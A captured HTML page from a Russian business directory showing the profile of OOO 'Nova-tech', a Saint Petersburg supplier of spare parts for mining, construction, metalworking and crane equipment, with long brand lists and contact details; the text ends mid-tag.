

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ds78.ru/firms/1384743/
body_size: 13048
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1" />
<title>ООО &quot;Нова-тех&quot; - ЗАПЧАСТИ ДЛЯ EPIROC / ATLAS COPCO ЗАПЧАСТИ ДЛЯ SANDVIK ЗАПЧАСТИ ДЛЯ NORMET ДВИГАТЕЛИ ДЛЯ СПЕЦТЕХНИКИ</title>
<meta property="og:image" content="//f1.ds-russia.ru/u_dirs/091/91741/p/a76cc07ef489916eb432c4a66b75ca69.png" />
<meta name="description" content="ЗАПЧАСТИ ДЛЯ EPIROC / ATLAS COPCO ЗАПЧАСТИ ДЛЯ SANDVIK ЗАПЧАСТИ ДЛЯ NORMET ДВИГАТЕЛИ ДЛЯ СПЕЦТЕХНИКИ" />
<meta property="og:title" content="ООО &quot;Нова-тех&quot;" />
<meta property="og:description" content="ЗАПЧАСТИ ДЛЯ EPIROC / ATLAS COPCO ЗАПЧАСТИ ДЛЯ SANDVIK ЗАПЧАСТИ ДЛЯ NORMET ДВИГАТЕЛИ ДЛЯ СПЕЦТЕХНИКИ" />
<link rel="image_src" href="//f1.ds-russia.ru/u_dirs/091/91741/p/a76cc07ef489916eb432c4a66b75ca69.png" />
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script type="text/javascript" src="https://yandex.ru/ads/system/context.js" async></script>
<link type="text/css" rel="stylesheet" href="//s.ds-russia.ru/css/portal/main.css?1635171381" />
<script type="text/javascript" src="//s.ds-russia.ru/lib/3rd_party/jquery/jquery.js?1421526626"></script>
<script type="text/javascript" src="//s.ds-russia.ru/js/common.js?1540153145"></script>
<script type="text/javascript" src="//s.ds-russia.ru/js/portal/main.js?1645383113"></script>
<script type="text/javascript" src="//s.ds-russia.ru/js/pretty_form.js?1494325048"></script>
<link type="text/css" rel="stylesheet" href="//s.ds-russia.ru/css/pretty_form.css?1540064032" /><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
</head>

<body>
<div class="Page">	
    <div class="Page_in">
		<div class="load-container"><div class="loader"></div></div>        <div class="Container">
		
            <div class="Head">
                <div class="LogoBlock ru">
                    <a href="/"><img src="/lib/conf/countries/russia/img/logo.gif" alt="Деловая сеть" /></a>
					<span class="city_name"><span>Санкт-Петербург</span></span>
                </div>
				
				<div class="StatisBlock">
	<noindex>
	<table>
		<tr><td>Компании:</td><td><span class='number'>89 414</span> (+1)</td></tr>		<tr><td>Товары и услуги:</td><td><span class='number'>111 816</span></td></tr>	</table>
	<table>
		<tr><td>Статьи и публикации:</td><td><span class='number'>6 607</span></td></tr>		<tr><td>Тендеры и вакансии:</td><td><span class='number'>743</span></td></tr>	</table>
	</noindex>
</div>				
				                <div class="LoginBlock">
                    <a href="/my/">Вход в личный кабинет</a>
                </div>
								
                <div class="TeaserBlock"></div>
				
				<div id="mobileMenuButton" class="mobileHeaderButtton"></div>
				
				<div class="mobileHeaderRightBlock">
					<div id="mobileSearchButton" class="mobileHeaderButtton"></div>
					<div id="mobileBasketButton" class="mobileHeaderButtton"></div>
				</div>
            </div>
			
			<div class="NaviBlock">
	<div class="BtnAddCompany">
		<div class="title">А ваша компания есть в справочнике?</div>
		<a href="/add/"><img src="/lib/conf/countries/russia/img/add_company_btn.png" /></a>
	</div>

	<div class="SearchBlock">                
		<ul class="switches">
						<li class="action">
								<a href="/firms/">
					<span>Компании</span>
				</a>
							</li>
						<li>
								<a href="/goods/">
					<span>Товары и услуги</span>
				</a>
							</li>
						<li>
								<a href="/tenders/">
					<span>Тендеры</span>
				</a>
							</li>
						<li>
								<a href="/vacancies/">
					<span>Вакансии</span>
				</a>
							</li>
						<li>
								<a href="/news/">
					<span>Статьи и публикации</span>
				</a>
							</li>
					</ul>
		<form class="search" method="GET" action="/firms/">
			<div class="l"></div><div class="r"></div>
			<div class="input_line">                    	
				<div class="text_input">
					<input type="text" name="text" value="" placeholder="Поиск по разделу: Компании"/>
				</div>                   	
				<input type="submit" class="submit_input" value="Найти" />
			</div>
			
						<noindex>
			<div class="example">
				Например: <span>Измерительное оборудование</span>
			</div>
			</noindex>
					</form>
	</div>
</div>			
			<div class="LeftColumn"><div class="LeftColumn_In">
	<h1>ООО "Нова-тех" <span class="title_status"><noindex>
				<div class="status status_five">
					<div class="status_popup">Информация может быть не достоверна</div>
				</div>
				</noindex></span></h1>
	
	<div class="FirmTabs">
	<ul>
					<li class="action">
				<a >О компании<sup></sup></a>
			</li>
					<li>
				<a href="/firms/1384743/goods/">Товары и услуги<sup>9</sup></a>
			</li>
					<li>
				<a href="/firms/1384743/vacancies/">Вакансии<sup>1</sup></a>
			</li>
			</ul>
</div>
	<div id="bEeHkD"></div><div class="ookszx"><div class="fygqxm">
		<!-- Yandex.RTB R-A-50894-1 -->
		<div id="yandex_rtb_R-A-50894-1"></div>
		<script>window.yaContextCb.push(()=>{
		  Ya.Context.AdvManager.render({
			renderTo: 'yandex_rtb_R-A-50894-1',
			blockId: 'R-A-50894-1'
		  })
		})</script>
		</div></div>	
	<div class="CompanyProfile">    
		<strong class='preview_text'>ЗАПЧАСТИ ДЛЯ EPIROC / ATLAS COPCO
ЗАПЧАСТИ ДЛЯ SANDVIK
ЗАПЧАСТИ ДЛЯ NORMET
ДВИГАТЕЛИ ДЛЯ СПЕЦТЕХНИКИ</strong>
	
					<a class="image previewImage" href="//f1.ds-russia.ru/u_dirs/091/91741/a76cc07ef489916eb432c4a66b75ca69.png">
				<img src='//f1.ds-russia.ru/u_dirs/091/91741/p/a76cc07ef489916eb432c4a66b75ca69.png' onerror="this.src='/img/new/no_photo.png'" alt='ООО "Нова-тех"'>			<span></span></a>
				
				
		<div class="info">
			<table>
			<tr><td class="type">Адрес</td><td><span class="dashed_link show_map_link" title="Показать на карте">г. Санкт-Петербург, Пискарёвский пр-т, д.25А.</span></td></tr><tr><td class="type">Телефон</td><td><b class="companyPhoneNumber">+7 (812) 407-28-37</b></td></tr><tr><td class="type">Факс</td><td>+7 (812) 407-28-38</td></tr><tr><td class="type">Сайт</td><td><a href="/out.php?url=http%3A%2F%2Fwww.nova1tech.com" target="_blank">www.nova1tech.com</a></td></tr><tr><td class="type">Дополнительный сайт</td><td><a href="http://nova1tech.ds78.ru" target="_blank">nova1tech.ds78.ru</a></td></tr><tr><td class="type">Электронная почта</td><td><a href="#1384743" class="dashed_link feedbackButton">отправить письмо</a></td></tr><tr><td class="type">Контактное лицо</td><td>sale@nova1tech.com</td></tr><tr><td class="type">Часы работы</td><td>10.00-18.00</td></tr>			</table>      
		</div>
		<div class="clear"></div>
		
					<a name="map"></a>
			<div class="mapContent firmMapContent"></div>
			<script type="text/javascript">var firmMapOptions = {"LON":30.414027,"LAT":59.969754,"MODE":"addr","TYPE":"MAP","SCALE":16};</script>
				
		<div class="text detailText"><p style="margin-bottom: 0.0001pt;">&nbsp;</p>
<p align="center" style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; line-height: 115%; font-family:"><b>МЫ ПОСТАВЛЯЕМ:</b></span></p>
<p style="margin-bottom: 0.0001pt;">&nbsp;</p>
<p style="margin: 0px 0px 13px;"><b><span style="text-decoration: underline;"><span style="margin: 0px; color: red; line-height: 115%; font-family:">- Запчасти для металлообрабатывающего оборудования <strong><span style="margin: 0px; font-family:">:</span></strong></span></span></b> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">TRUMF</span></span><span style="margin: 0px; font-family:"><span style="font-size: small;">;</span></span> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">AMADA</span></span><span style="margin: 0px; font-family:"><span style="font-size: small;">;</span></span> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">HAMMERLE</span></span><span style="margin: 0px; font-family:"><span style="font-size: small;">;</span></span> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">FINN</span></span><span style="margin: 0px; font-family:"><span style="font-size: small;">-</span></span><span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">POWER</span></span><span style="margin: 0px; font-family:"><span style="font-size: small;">;</span></span> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">BOSCHERT</span></span><span style="margin: 0px; font-family:"><span style="font-size: small;">;</span></span> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">BYSTRONIC</span></span><span style="margin: 0px; font-family:"><span style="font-size: small;">;</span></span> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">DARLY</span></span> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">HACO</span></span> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">SCHRODER</span></span> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">FASTI</span></span><span style="margin: 0px; font-family:"><span style="font-size: small;">;</span><span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span></span> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">SALVAGNINI</span></span><span style="margin: 0px; font-family:"><span style="font-size: small;">;</span></span> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">RAS</span></span><span style="margin: 0px; font-family:"><span style="font-size: small;">;</span></span> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">ENT</span></span><span style="margin: 0px; font-family:"><span style="font-size: small;">;</span></span> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">ERNST</span></span><span style="margin: 0px; font-family:"><span style="font-size: small;">;</span></span> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">INDUMASH</span></span><span style="margin: 0px; font-family:"><span style="font-size: small;">;</span></span> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">MAZAK</span></span><span style="margin: 0px; font-family:"><span style="font-size: small;">;</span></span> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">LVD</span></span><span style="margin: 0px; font-family:"><span style="font-size: small;">;</span></span> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">ERMAKSAN</span></span><span style="margin: 0px; font-family:"><span style="font-size: small;">;</span></span> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">BAYKAL</span></span><span style="margin: 0px; font-family:"><span style="font-size: small;">;</span></span> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">DURMA</span></span><span style="margin: 0px; font-family:"><span style="font-size: small;">;</span></span> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">WEINBRENNER</span></span><span style="margin: 0px; font-family:"><span style="font-size: small;">;</span></span> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">WEISS</span></span><span style="margin: 0px; font-family:"><span style="font-size: small;">.</span></span></p>
<p style="margin-bottom: 0.0001pt;">&nbsp;</p>
<p style="margin: 0px 0px 13px;"><strong><span style="text-decoration: underline;"><span style="margin: 0px; color: red; line-height: 115%; font-family:" lang="EN-US">-</span></span></strong> <strong><span style="text-decoration: underline;"><span style="margin: 0px; color: red; line-height: 115%; font-family:">Комплектующие</span></span></strong> <strong><span style="text-decoration: underline;"><span style="margin: 0px; color: red; line-height: 115%; font-family:">и</span></span></strong> <strong><span style="text-decoration: underline;"><span style="margin: 0px; color: red; line-height: 115%; font-family:">оборудование</span></span></strong> <strong><span style="text-decoration: underline;"><span style="margin: 0px; color: red; line-height: 115%; font-family:" lang="EN-US">:</span></span></strong> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">Bene Inox, Keyence,</span></span> <span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">Neugart; Nabtesco; Hiwin; Thomson;</span> <span style="margin: 0px;"><span style="font-size: small;">Remeza</span></span> <span style="font-size: small;">;</span> <span style="margin: 0px;"><span style="font-size: small;">ABAC</span></span><span style="font-size: small;">; Warman, Weir Minerals, AAXEON TECHNOLOGIES INC, ALLEN BRADLY, Artema, Aplex, Airotronix, Anaheim Automation, Armstrong, Allen, ACI, Atlas Copco, Better Enterprise, Beijing Aerospace, Belimo, Black Box, Comark, Datalogic, Danfoss, Davicom, Deversified Electronics, DIGITEC, Draeger (Dr</span></span><span style="margin: 0px; font-family:"><span style="font-size: small;">ӓ</span></span><span style="margin: 0px; font-family:" lang="EN-US"><span style="font-size: small;">ger), Dwyer, Elan, ES&amp;S Solutions, EBM Papst, Envitec, First Sensor, Gainta, Ohmeda (GE Healthcare), Harowe, Hawa, Hiwin, IMT Medical, ITEM24, Jet Graphics, Watts, Tecofi, Sauter, Servomex, KOME, Parker, Phasein, Phicomp, Mindray, Vanbonmed, Med-linket, Viking, Voiplink, Way On, Schneider Electric, SPP Pumps, Baumuller</span><span style="margin: 0px; color: black;"><span style="font-size: small;">, Safe-Heart, Silcom, South-Bend Controls, TreyMed, TSI, TSI POWER, TRI LITE, TMS LED, THUNDERBOLT, THERMAL EDGE, TASSERON, SUNPARK, STEWART R BROWN, SIMPSON, SIKO, SICK OPTIC ELECTRONIC, SHIHLIN, SELEC, SCHNEIDER ELECTRIC, SCHAEFERS ELECTRICAL ENCL, SAGINAW, ROTRONIC, REMOTE CONTROL TECHNOLOGY, REMKE, REED, REDINGTON, RALSTON, RADWAG, RAB LIGHTING, QA1, PYROMATION INC, PROTECH, PIZZATO, PIUSI USA, PHASEAMATIC, PARKER, PALETTI, ONVIO, NORTH AMERICAN ELECTRIC, NIOBRARA R&amp;D CORP, NEWAGE INDUSTRIES, NATIONAL SPENCER, MURRPLASTIK, MURR ELEKTRONIK, MOUJEN SWITCH, MOTOVARIO REDUCERS, MOTORTRONICS, MOTOROLA, MARSH, MAGBENCH, Weiss, LUTZE, LOVATO, LION PRECISION, LINEAR SECURITY & CONTROL, LEUZE, LENZE, KINGSTON VALVE, JSC WIRE AND CABLE, HELLERMANN TYTON, VACON, WESTWOOD, WESCO MANUFACTURING, WENGLOR, Woodward, Nenutec, SMC, KEB, Telemecanique,</span></span> <span style="font-size: small;">Omron, XYCOM, Sanyo, Sony, ShiniEtsu, ZINKO HYDRAULIC JACK, UNIVER GROUP, GIBSON STAINLESS & SPECIALTY, FUJI ELECTRIC, FILTER SERVICES ILLINOIS, EMERSON, HYVAIR, AQUA MATIC.</span></span></p>
<p style="margin-bottom: 0.0001pt;">&nbsp;</p>
<p><em><b><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:" lang="EN-US">-</span></span></b></em> <em><b><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:">Запчасти</span></span></b></em> <em><b><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:">для</span></span></b></em> <em><b><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:">спецтехники</span></span></b></em> <em><b><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:"><span style="margin: 0px;" lang="EN-US">:</span></span></span></b></em> <span style="margin: 0px; font-family:" lang="EN-US">CAT (CATERPILLAR),&nbsp; CUMMINS,&nbsp; KOMATSU,&nbsp; HITACHI,&nbsp; ATLAS COPCO, &nbsp;DETROIT DIESEL,&nbsp; VOLVO CONSTRUCTION,&nbsp; CASE,&nbsp; NEW HOLLAND,&nbsp; BUHLER,&nbsp; BOBCAT,&nbsp; FREIGHTLINER,&nbsp; INTERNATIONAL, TEREX,&nbsp; LIEBHERR,&nbsp; GROVE,&nbsp; TIGET Waukesha,&nbsp; Ingersoll Rand,&nbsp; NORMET,&nbsp; Challenger,&nbsp; JCB,&nbsp; Perkins,&nbsp; Isuzu,&nbsp; Kubota.</span></p>
<p style="margin-bottom: 0.0001pt;">&nbsp;</p>
<p><em><b><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:" lang="EN-US">-</span></span></b></em> <em><b><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:">Запчасти</span></span></b></em> <em><b><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:">для</span></span></b></em> <em><b><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:">портовых</span></span></b></em> <em><b><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:">кранов</span></span></b></em> <em><b><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:">и</span></span></b></em> <em><b><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:">подъёмно</span></span></b></em><em><b><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:" lang="EN-US">-</span></span></b></em><em><b><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:">транспортное</span></span></b></em> <em><b><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:">оборудование</span></span></b></em> <em><b><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:">следующих</span></span></b></em> <em><b><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:">производителей</span></span></b></em><em><b><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:" lang="EN-US">:</span></span></b></em>&nbsp; <span style="margin: 0px; color: black; font-family:" lang="EN-US">Acta, Liebherr, Aker, Link Belt, Amclyde, Manitex, American Aero, Mape, Baker Marine, Melcal, BLM Lotz Marine, National, Bucyrus, Erie, Nautilus, EBI, Norlift, Effer, Normar, Favelle, Favco, OS, Fukushima, SCM Hercules, &nbsp;Seahorse, Houston, Systems Seaking, Hydralift, Seatrax, Kenz, Unit Mariner, UMC, Le Tourneau, Weatherford.</span></p>
<p style="margin-bottom: 0.0001pt;">&nbsp;</p>
<div style="margin: 0px;">
<p><em><b><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:">Оборудование</span></span></b></em> <em><b><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:">и</span></span></b></em> <em><b><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:">запчасти</span></span></b></em><em><b><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:" lang="EN-US">:</span></span></b></em><em><b><span style="margin: 0px; color: red; font-family:" lang="EN-US">&nbsp;&nbsp;</span></b></em></p>
<p align="center" style="text-align: center;"><span style="margin: 0px; color: black; font-family:" lang="EN-US">WEIR MINERALS, WARMAN, METSO MINERALS,&nbsp; ATLAS COPCO,&nbsp;</span> <span style="margin: 0px; color: black; font-family:">АНКЕРНЫЕ</span> <span style="margin: 0px; color: black; font-family:">СИСТЕМЫ</span> <span style="margin: 0px; color: black; font-family:" lang="EN-US">ORICA,&nbsp;</span> <span style="margin: 0px; color: black; font-family:">АНКЕРНЫЕ</span> <span style="margin: 0px; color: black; font-family:">СИСТЕМЫ</span> <span style="margin: 0px; color: black; font-family:" lang="EN-US">MINOVA,&nbsp;</span> <span style="margin: 0px; color: black; font-family:">АНКЕРА</span> <span style="margin: 0px; color: black; font-family:"><span style="margin: 0px;" lang="EN-US">SUPANCHOR,&nbsp;</span></span> <span style="margin: 0px; color: black; font-family:">БУРОВЫЕ</span> <span style="margin: 0px; color: black; font-family:">КОРОНКИ</span> <span>(аналоги</span> <span style="margin: 0px; color: black; font-family:" lang="EN-US">Atlas Copco/Sandvik),</span> <span style="margin: 0px; color: black; font-family:">ШЛАМОВЫЕ</span> <span>НАСОСЫ,&nbsp;</span> <span style="margin: 0px; color: black; font-family:">КОМПРЕССОРЫ</span> <span style="margin: 0px; color: black; font-family:" lang="EN-US">ATLAS COPCO,&nbsp; CECATTO,&nbsp; ABAC, ALUP,&nbsp;&nbsp; BOGE, REMEZA COMPRAG,&nbsp; FINI,&nbsp; COMPAIR,&nbsp; PUTZMEISTER,&nbsp; WILLO,&nbsp;</span> <span>ДИЗЕЛЬ-ГЕНЕРАТОРЫ</span> <span style="margin: 0px; color: black; font-family:">И</span> <span style="margin: 0px; color: black; font-family:">ГАЗОВЫЕ</span> <span>ГЕНЕРАТОРЫ,</span> <span style="margin: 0px; color: black; font-family:">оборудование</span> <span>GEOLOG INTERNATIONAL, &nbsp;ФУТЕРОВКИ</span> <span style="margin: 0px; color: black; font-family:">ДЛЯ</span> <span style="margin: 0px; color: black; font-family:">НАСОСОВ</span> <span>VASA HD,&nbsp; &nbsp;ДРОБИЛКИ</span> <span style="margin: 0px; color: black; font-family:">И</span> <span style="margin: 0px; color: black; font-family:">ЗАПЧАСТИ</span> <span style="margin: 0px; color: black; font-family:" lang="EN-US">METSO,</span> <span style="margin: 0px; color: black; font-family:">ИЗМЕЛЬЧИТЕЛИ</span> <span style="margin: 0px; color: black; font-family:">ГОРНЫХ</span> <span>ПОРОД,&nbsp;</span> <span style="margin: 0px; color: black; font-family:">ТРАНСПОРТИРОВОЧНОЕ</span> <span>ОБОРУДОВАНИЕ&nbsp;</span> <span>И&nbsp;</span> <span>ИЗНАШИВАЕМЫЕ&nbsp;</span> <span>ЧАСТИ.</span></p>
<p style="margin: 0px 0px 13px; text-align: left;"><strong><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:"><span style="font-size: small;">Запасные части для строительной техники:</span></span></span></strong></p>
<p style="margin: 0px 0px 13px; text-align: left;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="font-size: small;">AHLMANN (MECALAC Ahlmann)</span></span></p>
<p style="margin: 0px 0px 13px; text-align: left;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="font-size: small;">LIEBHERR<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">ATLAS COPCO</span></span></p>
</div>
<div style="margin: 0px;">
<p style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="font-size: small;">MAN<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">ATLAS Maschinen GmbH</span></span></p>
<p style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="font-size: small;">Marini<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">ATLAS Weyhausen</span></span></p>
<p style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="font-size: small;">Mecalac Ahlmann<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">BOBCAT</span></span></p>
<p style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="font-size: small;">MERCEDES<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">CNH (CASE, New Holland, Kobelco)</span></span></p>
<p style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="font-size: small;">New Holland (FIAT HITACHI, O&amp;K<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">DAEWOO</span></span></p>
<p style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="font-size: small;">NOBAS (HBM Nobas)<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">DOOSAN</span></span></p>
<p style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="font-size: small;">O& K (CNH)<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Dynapac</span></span></p>
<p style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="font-size: small;">PAUS<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Euclid (HITACHI)</span></span></p>
<p style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="font-size: small;">SENNEBOGEN<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">FIAT-HITACHI (CNH)</span></span></p>
<p style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="font-size: small;">TEREX<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">FAI (Komatsu)</span></span></p>
<p style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="font-size: small;">Vögele<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Fermec (TEREX)</span></span></p>
<p style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="font-size: small;">VOLVO Construction Equipment<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Faun Frisch (O&amp;K, CNH)</span></span></p>
<p style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="font-size: small;">Zettelmeyer<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Fuchs</span></span></p>
<p style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="font-size: small;">WIRTGEN Group<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">HITACHI<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">HYUNDAI<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Komatsu</span></span><span style="margin: 0px; font-family:" lang="EN-US"><br></span> <span style="margin: 0px; line-height: 115%; font-family:" lang="EN-US"><br clear="all" style="page-break-before: auto;"></span></p>
</div>
<div style="margin: 0px;">
<p align="center" style="margin: 0px 0px 13px; text-align: center;"><strong><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:"><span style="font-size: small;">Запчасти для дорожно-строительной техники:</span></span></span></strong></p>
<p align="center" style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="font-size: small;">ABG Allgemeine Baumaschinen (VOLVO)<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Atlas Copco Group (Demag & Dynapac)<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Bomag (FAYAT Group)<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Bitelli (CAT)<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Demag – Dynapac (Atlas Copco Group)<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Hamm (Wirtgen Group)<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">HBM - Nobas<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Ingersoll RAND (ABG – Volvo)<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Kleemann (Wirtgen Group)<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Krupp (Atlas Copco)<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Marini (Fayat Group)<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Protec (Atlas Weyhausen)<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Svedala (Atlas Copco)<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Vögele (Wirtgen Group)<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Volvo Construction Equipment<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Wirtgen (Wirtgen Group)</span></span><span style="margin: 0px; line-height: 115%; font-family:" lang="EN-US"><br clear="all" style="page-break-before: auto;"></span></p>
</div>
<div style="margin: 0px;">
<p style="margin: 0px 0px 13px;"><strong><span style="text-decoration: underline;"><span style="margin: 0px; color: red; font-family:"><span style="font-size: small;">Запчасти для кранов, подъемных механизмов и бурового оборудования:</span></span></span></strong></p>
<p align="center" style="margin: 0px 0px 13px; text-align: center;"><span style="margin: 0px; color: #1f497d; font-family:" lang="EN-US"><span style="font-size: small;">Bauer<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Casagrande<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Demag<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Grove (Manitowoc Group)<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Huette<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Krupp (Grove)<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Liebherr<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Manitowoc<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">P&amp;H<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Potain<br></span> <span style="margin: 0px;"><span style="font-size: small;">&nbsp;</span></span><span style="font-size: small;">Sennebogen<br></span> <span style="margin: 0px;"><span 